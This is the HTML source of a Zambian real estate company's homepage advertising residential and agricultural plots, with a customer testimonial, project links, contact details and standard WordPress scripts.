                    <div class="menu-architecture-menu-container"><ul id="menu-architecture-menu" class="nav navbar-nav main-menu-height"><li id="menu-item-7671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7671"><a title="Download Application Form" href="https://www.meanwoodproperty.co.zm/apply/">Apply</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6948"><a title="Download Advert" href="https://www.meanwoodproperty.co.zm/wp-content/uploads/2023/06/MEANWOOD-PLOTS-COLOUR-MERGED.pdf">Advert</a><i class="fa fa-angle-down mobile-menu-icon"></i>
<ul class="sub-menu">
	<li id="menu-item-12023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12023"><a href="https://www.meanwoodproperty.co.zm/wp-content/uploads/2022/11/MEANWOOD-PLOTS-COLOUR.pdf">Residential &#038; Non-Residential</a></li>
	<li id="menu-item-12024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12024"><a href="https://www.meanwoodproperty.co.zm/wp-content/uploads/2023/06/MEANWOOD-PLOTS-COLOUR-2.pdf">Meanwood Ibex &#8211; Twin Palm</a></li>
</ul>
</li>
<li id="menu-item-5318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5318"><a href="https://www.meanwoodproperty.co.zm/about-us/" class="inner-link">About Us</a></li>
<li id="menu-item-5320" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5320"><a href="https://www.meanwoodproperty.co.zm/#projects" class="inner-link">Projects</a></li>
<li id="menu-item-5319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5319"><a href="https://www.meanwoodproperty.co.zm/services/" class="inner-link">Services</a></li>
<li id="menu-item-5322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5322"><a href="https://www.meanwoodproperty.co.zm/latest-news/" class="inner-link">News</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5323"><a href="https://www.meanwoodproperty.co.zm/#contact" class="inner-link">Contact Us</a></li>
<li id="menu-item-7383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7383"><a href="https://www.meanwoodproperty.co.zm/portal">Portal</a></li>
</ul></div>                </div>
                                    <div class="col-lg-3 col-md-2 pull-right header-right text-right sm-display-none">
                        <div id="text-7" class="custom-widget widget_text">			<div class="textwidget"></div>
		</div>                    </div>
                            </div>
        </div>
    </nav>
<section class="parent-section no-padding">
    <div class="container-fluid">
        <div class="row">
                            <section id="home" class="no-padding"><div class="container-fluid"><div class="row"><div id="brando-owl-slider3" class="owl-carousel owl-theme brando-owl-slider3 square-pagination light-pagination dark-navigation white-cursor main-slider"><div class="item owl-bg-img" style="background-image:url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/08/DJI_0332.jpg)"><div class="opacity-medium bg-dark-gray"></div><div class="container full-screen position-relative"><div class="col-md-12 slider-typography text-left"><div class="slider-text-middle-main"><div class="slider-text-middle slider-typography-option3"><div class="col-md-1 no-padding"><div class="bg-crimson-red separator-line-medium-thick xs-margin-seven-tb"></div></div><div class="col-md-11 no-padding"><span class="white-text font-weight-800 letter-spacing-3 alt-font text-uppercase" style="color:#ffffff !important;">WELCOME TO MEANWOOD PROPERTY DEVELOPMENT CORPORATION LTD.</span></div></div></div></div></div></div><div class="item owl-bg-img" style="background-image:url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/houses-aerial.jpg)"><div class="opacity-medium bg-dark-gray"></div><div class="container full-screen position-relative"><div class="col-md-12 slider-typography text-left"><div class="slider-text-middle-main"><div class="slider-text-middle slider-typography-option3"><div class="col-md-1 no-padding"><div class="bg-crimson-red separator-line-medium-thick xs-margin-seven-tb"></div></div><div class="col-md-11 no-padding"><div style="color: #fff; font-size: 18px;">
<p>1/4 acre (40mx25m)<br />
1/2 acre (50mx40m)</p>
<p>Plots are limited. Flexible payment terms are available. Other Terms and Conditions apply.</p>
</div>
<span class="white-text font-weight-800 letter-spacing-3 alt-font text-uppercase">MEANWOOD IBEX HILL</span></div></div></div></div></div></div><div class="item owl-bg-img" style="background-image:url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/header-nkosi2.jpg)"><div class="container full-screen position-relative"><div class="col-md-12 slider-typography text-left"><div class="slider-text-middle-main"><div class="slider-text-middle slider-typography-option3"><div class="col-md-11 no-padding"><div style="color: #fff; font-size: 18px;">5 acre (200m x 100m) agricultural/smallholding plots.<br />
Flexible payment terms are available. Other Terms and Conditions apply.</div>
<span class="white-text font-weight-800 letter-spacing-3 alt-font text-uppercase">NKOSI HOUSING PROJECT</span></div></div></div></div></div></div><div class="item owl-bg-img" style="background-image:url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/kwamena3-updated.jpg)"><div class="container full-screen position-relative"><div class="col-md-12 slider-typography text-left"><div class="slider-text-middle-main"><div class="slider-text-middle slider-typography-option3"><div class="col-md-11 no-padding"><div style="color: #fff; font-size: 18px; text-shadow: 2px 2px #111;">
<p>Non-residential plots (commercial, education, places of worship etc.) of various sizes still available.<br />
Flexible payment terms are available. Other Terms and Conditions apply.<br />
<em>Image: Kwamwena Valley</em></p>
</div>
<span class="white-text font-weight-800 letter-spacing-3 alt-font text-uppercase">NDEKE VILLAGE, VORNA VALLEY, KWAMWENA VALLEY</span></div></div></div></div></div></div></div>    <script type="text/javascript">jQuery(document).ready(function () { jQuery(".brando-owl-slider3").owlCarousel({ navigation: false,pagination: true,autoPlay: 4000,stopOnHover: false, singleItem: true,paginationSpeed: 400,navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"] }); });</script>
	</div></div></section><section id="about" class="row-equal-height row-content-top no-padding"><div class="container-fluid"><div class="row"><div class="wpb_column vc_column_container overflow-hidden col-sm-6 col-md-6 col-xs-12 xs-padding-fifty-tb cover-background" style="background: url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/drawings-about.jpg);"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-6 col-md-6 col-xs-12 padding-110px-90px md-padding-90px-60px sm-padding-70px-70px xs-padding-40px-15px"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><h3 class="alt-font  heading-style7 no-margin" style="color:#16612e !important;"><span class="crimson-red-text">/</span> About Us</h3><div class="sm-margin-top-70px xs-margin-top-30px margin-top-90px"><h2 class="alt-font font-weight-600 no-margin light-gray-text2 md-title-large sm-title-medium xs-br-display-none">We are a Zambian leader in real estate development, working to build vibrant new communities across the country.</h2>
</div></div></div></div></div></div></section><section class="row-equal-height row-content-top no-padding"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-12 col-md-6 col-xs-12 padding-110px-90px md-padding-90px-60px sm-padding-70px-70px xs-padding-40px-15px" style="background-color:#16612e;"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div  class="architecture-section"><div class="alt-font quote-style2 position-relative title-small white-text"><p>Meanwood Property allowed us to make a minimal investment of only K50,000 and after 6 years the value of our land has surged to over K500,000&#8230;This is definitely my best investment to date. We have managed to build apartments on our land and all 6 units are occupied. Thank you Meanwood for the great Property development service.</p>
</div><span class="text-uppercase white-text margin-nine-top display-block alt-font">Jalata Banda</span><span class="text-small text-uppercase black-text alt-font">Auto Direct ZM </span></div></div></div></div></div></div></section><section id="about" class="row-equal-height row-content-top no-padding"><div class="container-fluid"><div class="row"><div class="wpb_column vc_column_container overflow-hidden col-sm-6 col-md-6 col-xs-12 padding-110px-90px md-padding-90px-60px sm-padding-70px-70px xs-padding-fifty-tb cover-background" style="background: url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/header-nkosi1.jpg);"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><h3 id="#projects" class="alt-font  heading-style7 no-margin" style="color:#ffffff !important;"><span class="crimson-red-text">/</span> Our Projects</h3></div></div></div><div class="wpb_column vc_column_container col-sm-6 col-md-6 col-xs-12 padding-110px-90px md-padding-90px-60px sm-padding-70px-70px xs-padding-40px-15px"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div class="sm-margin-top-70px xs-margin-top-30px margin-top-90px"></div></div></div></div></div></div></section><section id="projects" class="no-padding"><div class="container-fluid"><div class="row"><div class="wpb_column vc_column_container col-sm-6  col-xs-mobile-fullwidth" style="min-height:530px; background-color:#16612e;"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div class="sm-padding-five-all padding-five-all sm-margin-ten-all xs-margin-ten-all margin-ten-all"><h4 style="text-align: center;"><a style="color: #ffffff !important;" href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-ibex-hill/">MEANWOOD IBEX HILL</a></h4>
<h4 style="text-align: center;"><a style="color: #ffffff !important;" href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-ndeke-village/">NDEKE VILLAGE</a></h4>
<h4 style="text-align: center;"><a style="color: #ffffff !important;" href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-vorna-valley/">VORNA VALLEY</a></h4>
<h4 style="text-align: center;"><a style="color: #ffffff !important;" href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-kwamwena-valley/">KWAMWENA VALLEY</a></h4>
<h4 style="text-align: center;"><a style="color: #ffffff !important;" href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-nkosi/">NKOSI HOUSING PROJECT</a></h4>
<h4 style="text-align: center;"></h4>
</div></div></div></div><div class="wpb_column vc_column_container col-sm-6  col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div  class="work-3col"><div class="grid-gallery grid-style5 overflow-hidden gutter  "><div class="tab-content"><ul class="masonry-items grid "><li class="portfolio-filter-15 "><figure><div class="gallery-img"><a href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-vorna-valley/"><img fetchpriority="high" decoding="async" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/feature-vorna.jpg" width="800" height="800" alt=""></a></div><figcaption><h3 class="alt-font text-uppercase letter-spacing-2 white-text">Vorna Valley</h3></figcaption></figure></li><li class="portfolio-filter-16 "><figure><div class="gallery-img"><a href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-kwamwena-valley/"><img decoding="async" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/feature-kwamwena.jpg" width="800" height="800" alt=""></a></div><figcaption><h3 class="alt-font text-uppercase letter-spacing-2 white-text">Kwamwena Valley</h3></figcaption></figure></li><li class="portfolio-filter-13 "><figure><div class="gallery-img"><a href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-nkosi/"><img decoding="async" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/feature-nkosi.jpg" width="800" height="800" alt=""></a></div><figcaption><h3 class="alt-font text-uppercase letter-spacing-2 white-text">Nkosi Housing Project</h3></figcaption></figure></li><li class="portfolio-filter-14 "><figure><div class="gallery-img"><a href="https://www.meanwoodproperty.co.zm/portfolio/meanwood-ndeke-village/"><img loading="lazy" decoding="async" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/gallery-ndeke-2.jpg" width="800" height="800" alt=""></a></div><figcaption><h3 class="alt-font text-uppercase letter-spacing-2 white-text">Ndeke Village</h3></figcaption></figure></li></ul></div></div></div></div></div></div></div></div></section><section id="service" class="row-equal-height row-content-top no-padding"><div class="container-fluid"><div class="row"><div class="wpb_column vc_column_container overflow-hidden col-sm-6 col-md-6 col-xs-12 xs-padding-fifty-tb cover-background" style="background: url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/Being-a-Secretary.jpg);"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-6 col-md-6 col-xs-12 padding-110px-90px md-padding-90px-60px sm-padding-70px-70px xs-padding-40px-15px"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><h3 class="alt-font  heading-style7 no-margin" style="color:#16612e !important;"><span class="crimson-red-text">/</span> Services</h3><div class="sm-margin-top-70px xs-margin-top-30px margin-top-90px"><h2 class="alt-font font-weight-600 light-gray-text2 md-title-large sm-title-medium xs-br-display-none no-margin">We adopt a customer led approach to residential and commercial property development.</h2>
</div><div class=" " style="background:#ffffff; height:8px;"></div><a  href="https://www.meanwoodproperty.co.zm/services/" target="_self" class="inner-link highlight-button btn-large button btn alt-font">Learn more...</a></div></div></div></div></div></section><section><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-6  col-xs-mobile-fullwidth text-center md-text-center sm-text-center xs-text-center"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><span class="text-uppercase text-large alt-font font-weight-600 deep-gray-text margin-six-bottom display-inline-block">Sales</span><img loading="lazy" decoding="async" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/sales-icon-1.jpg" width="800" height="500" alt="" class=""/><p>The Sales Department specializes in the sales and marketing of plots in all our housing projects. As a department, we are committed to delivering the highest level of personal service, professional advice and technical expertise.</p>
</div></div></div><div class="wpb_column vc_column_container col-sm-6  col-xs-mobile-fullwidth text-center md-text-center sm-text-center xs-text-center"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><span class="text-uppercase text-large alt-font font-weight-600 deep-gray-text margin-six-bottom display-inline-block">Site Services</span><img loading="lazy" decoding="async" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/operations-icon-1.jpg" width="800" height="500" alt="" class=""/><p>Site officers are present at each project to assist with plot viewing and project tours.  Our site officers are there with you every step of the way from when you first view a plot to when building is complete.</p>
</div></div></div></div></div></section><section class="xs-padding-five-top"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-6 col-md-3 col-xs-12 sm-margin-five-bottom xs-margin-ten-bottom"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-6  col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"></div></div></div></div></div></section><section id="blog" class="row-equal-height row-content-top no-padding"><div class="container-fluid"><div class="row"><div class="wpb_column vc_column_container overflow-hidden col-sm-6 col-md-6 col-xs-12 xs-padding-fifty-tb cover-background" style="background: url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2016/03/news-aerial.jpg);"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-6 col-md-6 col-xs-12 architecture-section padding-110px-90px md-padding-90px-60px sm-padding-70px-70px xs-padding-40px-15px"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><h3 class="alt-font  heading-style7 no-margin" style="color:#16612e !important;"><span class="crimson-red-text">/</span> LATEST NEWS</h3><div class="sm-margin-top-70px xs-margin-top-30px margin-top-90px"><h2 class="alt-font font-weight-600 light-gray-text2 md-title-large sm-title-medium xs-br-display-none no-margin">News updates from Meanwood Property Development.</h2>
</div></div></div></div></div></div></section><section class="no-padding"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-6 col-md-6 col-xs-12 no-padding"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div class="blog-post-style6"><article class="col-md-12 col-sm-12 col-xs-12 no-padding"><div class="col-md-6 col-sm-6 col-xs-6 no-padding post-thumbnail overflow-hidden pull-left"><div class="blog-image"><a href="https://www.meanwoodproperty.co.zm/2017/10/27/ndeke-vorna-kwamwena-water-reticulation-system-up-and-at-100-percent/"><img loading="lazy" decoding="async" width="1101" height="734" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/10/lusaka-water.jpg" class="attachment-full size-full wp-post-image" alt="" title="" srcset="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/10/lusaka-water.jpg 1101w, https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/10/lusaka-water-300x200.jpg 300w, https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/10/lusaka-water-768x512.jpg 768w, https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/10/lusaka-water-1024x683.jpg 1024w, https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/10/lusaka-water-1050x700.jpg 1050w" sizes="auto, (max-width: 1101px) 100vw, 1101px" /></a></div></div><div class="col-md-6 col-sm-6 col-xs-6 no-padding post-details-arrow position-right"><div class="post-details"><span class="text-small text-uppercase letter-spacing-2 alt-font light-gray-text">27 Oct 2017</span><span class="text-large text-uppercase display-block alt-font margin-seven-tb sm-text-medium xs-text-medium"><a href="https://www.meanwoodproperty.co.zm/2017/10/27/ndeke-vorna-kwamwena-water-reticulation-system-up-and-at-100-percent/" class="xs-display-inline-block xs-text-small">Ndeke, Vorna, Kwamwena Water reticulation system up and at 100 percent</a></span><div class="separator-line-thick bg-crimson-red margin-twelve-top no-margin-bottom no-margin-lr"></div></div></div></article></div></div></div></div><div class="wpb_column vc_column_container col-sm-6 col-md-6 col-xs-12 no-padding"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div class="blog-post-style6"><article class="col-md-12 col-sm-12 col-xs-12 no-padding"><div class="col-md-6 col-sm-6 col-xs-6 no-padding post-thumbnail overflow-hidden pull-left"><div class="blog-image"><a href="https://www.meanwoodproperty.co.zm/2016/06/16/hundreds-attend-ndekevorna-kwamwena-stakeholder-meeting/"><img loading="lazy" decoding="async" width="1856" height="1237" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/05/IMG_9183-e1495192508197.jpeg" class="attachment-full size-full wp-post-image" alt="" title="" /></a></div></div><div class="col-md-6 col-sm-6 col-xs-6 no-padding post-details-arrow position-right"><div class="post-details"><span class="text-small text-uppercase letter-spacing-2 alt-font light-gray-text">16 Jun 2016</span><span class="text-large text-uppercase display-block alt-font margin-seven-tb sm-text-medium xs-text-medium"><a href="https://www.meanwoodproperty.co.zm/2016/06/16/hundreds-attend-ndekevorna-kwamwena-stakeholder-meeting/" class="xs-display-inline-block xs-text-small">Hundreds Attend Ndeke/Vorna &#038; Kwamwena Stakeholder Meeting</a></span><div class="separator-line-thick bg-crimson-red margin-twelve-top no-margin-bottom no-margin-lr"></div></div></div></article></div></div></div></div></div></div></section><section id="contact" class="row-equal-height row-content-top no-padding"><div class="container-fluid"><div class="row"><div class="wpb_column vc_column_container col-sm-6 col-md-6 col-xs-12 xs-padding-fifty-tb" style="background-color:#16612e;"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div><div class="wpb_column vc_column_container col-sm-4 col-md-12 col-xs-12 xs-text-center margin-eleven-bottom sm-no-margin xs-margin-four-bottom"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div class="col-md-2 col-sm-1"><i class="icon-map-pin icon-medium margin-one-half sm-icon-small no-margin-lr" style="color:#ffffff !important;"></i></div><div class="col-md-10 col-sm-10"><span class="text-uppercase alt-font black-text text-large font-weight-600" style="color:#ffffff !important;">Head Office</span><p class="text-medium white-text alt-font text-uppercase">Plot 106 Great East Road, Off Bwinjimfumu Road, Fairview<br />
P.O Box 31334 Lusaka, Zambia</p>
</div></div></div></div><div class="wpb_column vc_column_container col-sm-4 col-md-12 col-xs-12 no-padding margin-eleven-bottom sm-no-margin xs-margin-four-bottom"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div class="col-md-2 col-sm-1"><i class="icon-clipboard icon-medium margin-one-half sm-icon-small no-margin-lr" style="color:#ffffff !important;"></i></div><div class="col-md-10 col-sm-10"><span class="text-uppercase alt-font black-text text-large font-weight-600" style="color:#ffffff !important;">General Enquiries</span><p class="text-medium white-text alt-font text-uppercase"><a class="white-text" href="mailto:sales@meanwoodproperty.co.zm">sales@meanwoodproperty.co.zm</a></p>
</div></div></div></div><div class="wpb_column vc_column_container col-sm-4 col-md-12 col-xs-12 xs-text-center no-padding"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><div class="col-md-2 col-sm-1"><i class="icon-phone icon-medium margin-one-half sm-icon-small no-margin-lr" style="color:#ffffff !important;"></i></div><div class="col-md-10 col-sm-10"><span class="text-uppercase alt-font black-text text-large font-weight-600" style="color:#ffffff !important;"> Call us today!</span><p class="text-medium white-text alt-font text-uppercase">+260 972 002 656 | +260 979 547 096</p>
</div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container col-sm-6 col-md-6 col-xs-12 padding-110px-90px md-padding-90px-60px sm-padding-70px-70px xs-padding-40px-15px"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"><h3 class="alt-font  heading-style7 no-margin" style="color:#16612e !important;"><span class="crimson-red-text">/</span> Contact</h3><div class="sm-margin-top-70px xs-margin-top-30px margin-top-90px"><h2 class="alt-font font-weight-600 light-gray-text2 md-title-large sm-title-medium xs-br-display-none no-margin">Call us, Find us by map or Leave us a message</h2>
</div></div></div></div></div></div></section><section class="row-equal-height row-content-middle no-padding-top"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-12 col-md-6 col-xs-12 padding-110px-90px md-padding-90px-60px sm-padding-70px-70px xs-padding-bottom-40px-lr-15px"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-12 col-md-6 col-xs-12 xs-text-center padding-110px-90px md-padding-90px-60px sm-padding-70px-10px xs-padding-40px-15px" style="background-color:#ffffff;"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"></div></div></div></div></div></section><section><div class="container"><div class="row"><div class="wpb_column vc_column_container  col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><div class="wpd-innner-wrapper"></div></div></div></div></div></section>
                                    </div>
    </div>
</section>

<footer class="cover-background" style="background-image:url(https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/bgfooter.jpg)">
            <div class="opacity-light bg-dark-blue"></div>
        <div class="footer-top position-relative">
        <div class="container">
            <div class="row">
                            <!-- social media link -->
                                    <div class="col-md-12 col-sm-12 center-col text-center">
                        <div id="text-8" class="custom-widget widget_text">			<div class="textwidget"><span style="color: #fff; font-size: 21px;"><b></b> <b>EMAIL</b>:    sales@meanwoodproperty.co.zm</span>
</div>
		</div><div id="text-9" class="custom-widget widget_text">			<div class="textwidget"><span style="color: #fff;font-size: 21px;"><b>TEL</b>: +260 972 002 656 | +260 979 547 096</span></div>
		</div>                    </div>
                                <!-- end social media link -->
            </div>
        </div>
    </div>
    <!-- footer logo -->
    <div class="footer-bottom no-padding position-relative">
        <div class="container">
            <div class="row border-top border-transperent-white-light padding-three-tb xs-padding-twelve-tb">
                <div class="col-md-12 col-sm-12 text-center margin-one-bottom">
                                    </div>
                                    <div class="col-md-12 col-sm-12 text-center">
                        <span class="text-small text-uppercase letter-spacing-1 light-gray-text alt-font">© Copyright 2023. Meanwood Property Development Corporation.  A Meanwood Holdings Company.  Site by <a href="https://www.meanwoodfinance.co.zm/" target="_blank" class="gray-text">Meanwood ICT Team.</a></span>
                    </div>
                            </div>
        </div>
    </div>
    <!-- end footer logo -->
</footer>
<!-- scroll to top -->
    <a class="scrollToTop" href="javascript:void(0);">
        <i class="fa fa-angle-up"></i>
    </a>
<!-- scroll to top End... -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/brando/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
                      new JotformFeedback({
                         formId     : "1",
                         buttonText : "Feedback",
                         base       : "https://www.jotform.com/",
                         background : "#1b6601",
                         fontColor  : "#FFFFFF",
                         buttonSide : "left",
                         buttonAlign: "left",
                         type       : "false",
                         width      : "700",
                         height     : "500",
                      });
                    </script><script type="text/javascript">jQuery(function($) {jQuery('a[href$=".pdf"]').attr('target', '');});</script><div id="un-thankyou" style="display: none;">
	<h2>Thank you</h2>
	<p>
		Your feedback has been received.	</p>
	<a href="#" id="un-feedback-close"><img src="https://www.meanwoodproperty.co.zm/wp-content/plugins/usernoise/images/ok.png" id="thankyou-image" alt="Close" width="32" height="32"/></a>
</div>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.meanwoodproperty.co.zm/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/modernizr.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/jquery.easing.1.3.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/skrollr.min.js?ver=1.0" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/smooth-scroll.js?ver=1.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/jquery.appear.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/jquery.nav.js?ver=1.0" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/wow.min.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/jquery.countTo.js?ver=1.0" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/jquery.parallax-1.1.3.js?ver=1.0" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/classie.js?ver=1.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/counter.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/jquery.fitvids.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="brandomain-js-extra">
/* <![CDATA[ */
var brandoajaxurl = {"ajaxurl":"https://www.meanwoodproperty.co.zm/wp-admin/admin-ajax.php","themeurl":"https://www.meanwoodproperty.co.zm/wp-content/themes/brando"};
var simpleLikes = {"ajaxurl":"https://www.meanwoodproperty.co.zm/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=brandomain-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/js/main.js?ver=1.0" id="brandomain-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'215845607',post:'2386',tz:'2',srv:'www.meanwoodproperty.co.zm',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "215845607", "2386" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/private-content/js/frontend.js?ver=6.062" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/private-content/js/multiple-select/multiple.select.min.js?ver=6.062" id="pc_multiselect-js"></script>
